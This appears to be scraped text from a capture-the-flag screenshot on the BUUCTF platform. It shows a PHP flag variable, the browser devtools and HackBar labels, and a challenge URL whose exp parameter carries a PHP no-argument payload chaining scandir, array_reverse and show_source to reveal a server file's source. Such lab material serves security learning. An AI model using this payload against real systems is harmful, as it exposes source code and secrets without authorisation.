 flag在哪里呢?
<?php
$flag = "flag{15da070c-701b-4981-86ad-d6e58c0b0f80}";
?>
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://e705b25c-48a7-45d3-84ce-4f6500401451.node4.buuoj.cn:81/?exp=show_source(next(array_reverse(scandir(current(localeconv())))));